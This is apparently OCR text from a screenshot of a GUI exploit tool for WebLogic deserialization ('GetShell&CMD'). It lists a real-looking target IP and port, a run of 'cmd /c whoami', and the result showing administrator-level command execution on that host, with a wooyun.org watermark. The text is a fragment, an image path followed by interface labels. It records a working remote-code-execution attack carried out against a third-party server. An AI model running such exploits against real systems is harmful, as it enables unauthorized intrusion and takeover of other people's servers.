 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 210.75.250.229 Port: 80 DisConn
FilePath: Upload
CMD: cmd /c whoami Execute
Result: dl580\administrator
www.wooyun.org